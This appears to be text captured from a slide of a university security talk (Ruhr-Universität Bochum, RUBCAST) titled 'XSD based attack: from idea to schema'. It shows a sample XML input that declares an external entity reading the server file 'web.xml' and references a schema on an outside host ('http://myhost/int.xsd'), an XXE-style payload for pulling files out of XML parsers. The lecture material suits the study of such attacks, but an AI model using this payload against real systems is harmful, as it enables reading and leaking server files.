 RUHR-UNIVERSITÄT BOCHUM
RUB
XSD based attack: from idea to
schema
<?xml version=“1.0” ?>
<!ENTITY ext SYSTEM “web.xml”>
<root
xsi:noNamespaceSchemaLocation =
”http://myhost/int.xsd”>
<secret><any>data</any></secret>
</root>
Input.xml
ONSEC.
RUBCAST